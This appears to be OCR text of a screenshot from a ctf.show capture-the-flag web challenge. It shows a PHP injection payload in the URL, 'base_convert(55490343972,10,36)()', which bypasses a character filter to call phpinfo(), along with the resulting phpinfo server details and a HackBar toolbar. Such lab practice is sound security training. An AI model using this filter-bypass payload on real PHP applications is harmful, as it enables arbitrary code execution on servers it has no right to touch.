 PHP 7.3.11 - phpinfo()
不安全
934c5c0b-98ab-451d-9dcc-3a31f0315096.challenge.ctf.show/?c=base_convert(55490343972,10,36)()
2
PHP Version 7.3.11
php
System
Linux df4bbdb4eae9 5.4.0-100-generic #113-Ubuntu SMP Thu Feb 3 18:43:29 UTC 2022 x86_64
Build Date
Oct 25 2019 03:27:12
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API
20180731
PHP Extension
20180731
Zend Extension
320180731
Zend Extension Build
API320180731,NTS
PHP Extension Build
API20180731,NTS
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
HackBar
DOM Invader
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
ENCODING
HASHING
THEME
URL
http://934c5c0b-98ab-451d-9dcc-3a31f0315096.challenge.ctf.show/?c=base_convert(55490343972,10,36)()
Enable POST
ADD HEADER